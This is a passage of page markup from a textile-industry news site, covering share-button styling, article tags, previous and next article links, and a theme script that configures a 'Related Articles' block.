heateor_sss_s_copy_link" style="background-color:#ffc112;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 40 40"><path fill="#fff" d="M24.412 21.177c0-.36-.126-.665-.377-.917l-2.804-2.804a1.235 1.235 0 0 0-.913-.378c-.377 0-.7.144-.97.43.026.028.11.11.255.25.144.14.24.236.29.29s.117.14.2.256c.087.117.146.232.177.344.03.112.046.236.046.37 0 .36-.126.666-.377.918a1.25 1.25 0 0 1-.918.377 1.4 1.4 0 0 1-.373-.047 1.062 1.062 0 0 1-.345-.175 2.268 2.268 0 0 1-.256-.2 6.815 6.815 0 0 1-.29-.29c-.14-.142-.223-.23-.25-.254-.297.28-.445.607-.445.984 0 .36.126.664.377.916l2.778 2.79c.243.243.548.364.917.364.36 0 .665-.118.917-.35l1.982-1.97c.252-.25.378-.55.378-.9zm-9.477-9.504c0-.36-.126-.665-.377-.917l-2.777-2.79a1.235 1.235 0 0 0-.913-.378c-.35 0-.656.12-.917.364L7.967 9.92c-.254.252-.38.553-.38.903 0 .36.126.665.38.917l2.802 2.804c.242.243.547.364.916.364.377 0 .7-.14.97-.418-.026-.027-.11-.11-.255-.25s-.24-.235-.29-.29a2.675 2.675 0 0 1-.2-.255 1.052 1.052 0 0 1-.176-.344 1.396 1.396 0 0 1-.047-.37c0-.36.126-.662.377-.914.252-.252.557-.377.917-.377.136 0 .26.015.37.046.114.03.23.09.346.175.117.085.202.153.256.2.054.05.15.148.29.29.14.146.222.23.25.258.294-.278.442-.606.442-.983zM27 21.177c0 1.078-.382 1.99-1.146 2.736l-1.982 1.968c-.745.75-1.658 1.12-2.736 1.12-1.087 0-2.004-.38-2.75-1.143l-2.777-2.79c-.75-.747-1.12-1.66-1.12-2.737 0-1.106.392-2.046 1.183-2.818l-1.186-1.185c-.774.79-1.708 1.186-2.805 1.186-1.078 0-1.995-.376-2.75-1.13l-2.803-2.81C5.377 12.82 5 11.903 5 10.826c0-1.08.382-1.993 1.146-2.738L8.128 6.12C8.873 5.372 9.785 5 10.864 5c1.087 0 2.004.382 2.75 1.146l2.777 2.79c.75.747 1.12 1.66 1.12 2.737 0 1.105-.392 2.045-1.183 2.817l1.186 1.186c.774-.79 1.708-1.186 2.805-1.186 1.078 0 1.995.377 2.75 1.132l2.804 2.804c.754.755 1.13 1.672 1.13 2.75z"/></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div></div></div><div class="td_block_wrap tdb_single_tags tdi_109 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_109 span{margin-right:10px;padding:2px 8px 3px;color:#fff;background-color:#414141;font-family:Oxygen!important;font-size:12px!important;font-weight:400!important;text-transform:capitalize!important}.tdi_109 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #f5f4f5;color:#fb8620;font-family:Oxygen!important;font-size:12px!important;font-weight:400!important;text-transform:capitalize!important}.tdi_109 a:hover{background-color:#fb8620;border-color:#fb8620}@media (min-width:1019px) and (max-width:1140px){.tdi_109 a{border:1px solid #f5f4f5}}@media (min-width:768px) and (max-width:1018px){.tdi_109 a{border:1px solid #f5f4f5}}@media (max-width:767px){.tdi_109 a{padding:5px 5px 0px 0px;border:1px solid #f5f4f5}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://textalks.com/tag/earth/">earth</a></li><li><a href="https://textalks.com/tag/textiles/">Textiles</a></li><li><a href="https://textalks.com/tag/environment/">Environment</a></li><li><a href="https://textalks.com/tag/news-2/">news</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_111  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>.tdi_111{margin-bottom:30px!important}</style></div><div class="td_block_wrap tdb_single_next_prev tdi_112 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:43px!important}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_112 .td-module-container{display:flex;flex-direction:column}.tdi_112 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_112 .td-image-container{display:block;order:0}.ie10 .tdi_112 .next-prev-title,.ie11 .tdi_112 .next-prev-title{flex:auto}.tdi_112 .tdb-next-post a{color:#414141;font-family:Oxygen!important;font-size:15px!important;line-height:1.4!important;font-weight:600!important}.tdi_112 .tdb-next-post:hover a{color:#fb8620}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .tdb-next-post span{font-family:Oxygen!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .tdb-next-post a{font-size:13px!important;line-height:1.2!important}.tdi_112 .tdb-next-post span{text-transform:capitalize!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://textalks.com/heimtextil-previews-immersive-textile-installation-planned-for-2025-show/">Heimtextil previews immersive textile installation planned for 2025 show</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://textalks.com/the-international-woolmark-prize-is-evolving-to-future-proof-fashion/">The International Woolmark Prize is evolving to future-proof fashion</a></div></div></div></div></div><div class="td_block_wrap td_flex_block_4 tdi_113 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_113" >
<style>@media (max-width:767px){.tdi_113{margin-bottom:0px!important}}</style>
<style>.tdi_113 .td_module_wrap{padding-left:2.5px;padding-right:2.5px}.tdi_113 .td_block_inner{margin-left:-2.5px;margin-right:-2.5px}.tdi_113 .td_module_flex_1{padding-bottom:0px;margin-bottom:0px}.tdi_113 .td_module_flex_1 .td-module-container:before{bottom:-0px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_113 .td_module_flex_4{padding-bottom:13px;margin-bottom:13px}.tdi_113 .td_module_flex_4 .td-module-container:before{bottom:-13px;border-width:0 0 1px 0;border-style:none;border-color:#eaeaea;border-color:#eaeaea}.tdi_113 .td_module_wrap:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap:last-child .td-module-container:before{display:none}.tdi_113 .td_module_flex_1 .td-module-container{border-color:#eaeaea}.tdi_113 .td_module_flex_4 .td-module-container{border-color:#eaeaea}.tdi_113 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_113 .td_module_flex_4 .entry-thumb{background-position:center 50%}.tdi_113 .td_module_flex_4 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_113 .td_module_flex_1 .td-image-wrap{padding-bottom:120%}.ie10 .tdi_113 .td_module_flex_1 .td-image-container,.ie11 .tdi_113 .td_module_flex_1 .td-image-container{flex:0 0 auto}.ie10 .tdi_113 .td_module_flex_4 .td-module-meta-info,.ie11 .tdi_113 .td_module_flex_4 .td-module-meta-info{flex:1}body .tdi_113 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_113 .td_module_flex_4 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_113 .td_module_flex_4 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_113 .td_module_flex_1 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_113 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_113 .td_module_flex_4 .td-post-vid-time{display:block}.tdi_113 .td_module_flex_1 .td-module-meta-info{position:absolute;bottom:0;left:0;width:100%;text-align:center;padding:15px 10px}.tdi_113 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0;left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_113 .td_module_flex_1 .td-image-container{margin-left:auto;margin-right:auto}.tdi_113.td-h-effect-up-shadow .td_module_flex_1:hover .td-category-pos-image .td-post-category{transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_113 .td_module_flex_1 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_113 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_113 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_113 .td_module_flex_1 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ffffff;font-family:Rubik!important;font-size:11px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_113 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_113 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_113 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_113 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_113 .td_module_flex_1 .td-excerpt{display:none}.tdi_113 .td_module_flex_4 .td-excerpt{display:none}.tdi_113 .td_module_flex_1 .td-author-date{display:none}.tdi_113 .td_module_flex_4 .td-author-date{display:none}.tdi_113 .td_module_flex_1 .td-post-author-name{display:none}.tdi_113 .td_module_flex_4 .td-post-author-name{display:none}.tdi_113 .td_module_flex_1 .td-post-date,.tdi_113 .td_module_flex_1 .td-post-author-name span{display:none}.tdi_113 .td_module_flex_4 .td-post-date,.tdi_113 .td_module_flex_4 .td-post-author-name span{display:none}.tdi_113 .td_module_flex_1 .entry-review-stars{display:none}.tdi_113 .td_module_flex_1 .td-icon-star,.tdi_113 .td_module_flex_1 .td-icon-star-empty,.tdi_113 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_113 .td_module_flex_4 .entry-review-stars{display:none}.tdi_113 .td_module_flex_4 .td-icon-star,.tdi_113 .td_module_flex_4 .td-icon-star-empty,.tdi_113 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_113 .td_module_flex_1 .td-module-comments{display:none}.tdi_113 .td_module_flex_4 .td-module-comments{display:none}.tdi_113 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.3) 35%,rgba(0,0,0,0) 50%,rgba(0,0,0,0))}.tdi_113 .td_module_flex_1 .td-module-title a{color:#ffffff}.tdi_113 .td_module_flex_1 .td-post-category:hover{background-color:rgba(255,255,255,0)!important}.tdi_113 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_113 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_113 .td-load-more-wrap a{color:#1e1e1e;background-color:#f5f4f5}.tdi_113 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_113 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_113.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_113.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#1e1e1e}.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_113 .td-load-more-wrap a:hover{color:#ffffff;background-color:#fb8620!important;border-color:#fb8620!important}.tdi_113 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_113 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_113.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_113 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_113 .td_module_flex_4.td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-family:Oxygen!important;font-size:17px!important;font-weight:600!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_113 .entry-thumb:after{background:rgba(112,204,63,0.3)}@media (min-width:767px){.tdi_113 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_113 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_113 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_113 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_113 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1141px){html:not([class*='ie']) .tdi_113 .entry-thumb:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0;transition:opacity 1s ease;-webkit-transition:opacity 1s ease;mix-blend-mode:color}html:not([class*='ie']) .tdi_113 .td-module-container:hover .entry-thumb:after{opacity:1}}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .td_module_wrap{padding-left:2px;padding-right:2px}.tdi_113 .td_block_inner{margin-left:-2px;margin-right:-2px}.tdi_113 .td_module_flex_1 .td-module-meta-info{padding:12px 8px}.tdi_113 .td_module_flex_1 .entry-title{margin:8px 0 0 0}.tdi_113 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_113 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .td_module_wrap{padding-left:1.5px;padding-right:1.5px}.tdi_113 .td_block_inner{margin-left:-1.5px;margin-right:-1.5px}.tdi_113 .td_module_flex_1 .td-module-meta-info{padding:10px 5px}.tdi_113 .td_module_flex_1 .entry-title{margin:6px 0 0 0;font-size:11px!important}.tdi_113 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_113 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_113 .td-block-title a,.tdi_113 .td-block-title span{font-size:15px!important}}@media (max-width:767px){.tdi_113 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_113 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_113 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_113 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_113 .td_module_flex_1 .td-image-wrap{padding-bottom:50%}.ie10 .tdi_113 .td_module_flex_1 .td-image-container,.ie11 .tdi_113 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_113 .td_module_flex_1 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_113 .td_module_flex_4 a{transition:all 0.1s ease;-webkit-transition:all 0.1s ease;box-shadow:inset 0 0 0 0 #000}.tdi_113 .td_module_flex_1 .entry-title{font-size:17px!important;font-weight:700!important}.tdi_113 .td_module_flex_1 .td-post-category{font-size:13px!important}}</style><script>var block_tdi_113 = new tdBlock();
block_tdi_113.id = "tdi_113";
block_tdi_113.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","limit":"3","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMCJ9","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjUwIn0=","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"eyJhbGwiOiI3MTIiLCJwaG9uZSI6IjcxMiJ9","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"eyJhbGwiOiI1MDAiLCJwaG9uZSI6IjcwMCJ9","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"_current_cat","ajax_pagination":"next_prev","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"Related Articles","block_template_id":"","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"450","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"600","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#fb8620","pag_text":"#1e1e1e","pag_bg":"#f5f4f5","pag_h_text":"#ffffff","block_type":"td_flex_block_4","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"-58404","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show_1":"inline-block","excl_txt_1":"","excl_margin_1":"","excl_padd_1":"","all_excl_border_1":"","all_excl_border_style_1":"solid","excl_radius_1":"","excl_color_1":"","excl_color_h_1":"","excl_bg_1":"","excl_bg_h_1":"","all_excl_border_color_1":"","excl_border_color_h_1":"","f_excl_1_font_header":"","f_excl_1_font_title":"Label text","f_excl_1_font_settings":"","f_excl_1_font_family":"","f_excl_1_font_size":"","f_excl_1_font_line_height":"","f_excl_1_font_style":"","f_excl_1_font_weight":"","f_excl_1_font_transform":"","f_excl_1_font_spacing":"","f_excl_1_":"","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_category_margin1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","hide_audio":"","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_width2":"","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","excl_show_2":"inline-block","excl_txt_2":"","excl_margin_2":"","excl_padd_2":"","all_excl_border_2":"","all_excl_border_style_2":"solid","excl_radius_2":"","excl_color_2":"","excl_color_h_2":"","excl_bg_2":"","excl_bg_h_2":"","all_excl_border_color_2":"","excl_border_color_h_2":"","f_excl_2_font_header":"","f_excl_2_font_title":"Label text","f_excl_2_font_settings":"","f_excl_2_font_family":"","f_excl_2_font_size":"","f_excl_2_font_line_height":"","f_excl_2_font_style":"","f_excl_2_font_weight":"","f_excl_2_font_transform":"","f_excl_2_font_spacing":"","f_excl_2_":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","show_cat2":"inline-block","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","title_txt_hover":"","all_underline_height1":"","cat_style":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_113","tdc_css_class":"tdi_113","tdc_css_class_style":"tdi_113_rand_style"}';
block_tdi_113.td_column_number = "2";
block_tdi_113.block_type = "td_flex_block_4";
block_tdi_113.post_count = "3";
block_tdi_113.found_posts = "10011";
block_tdi_113.header_color = "";
block_tdi_113.ajax_pagination_infinite_stop = "";
block_tdi_113.max_num_pages = "3337";
tdBlocksArray.push(block_tdi_113);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Related Articles</span></h4></div><div id=tdi_113 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
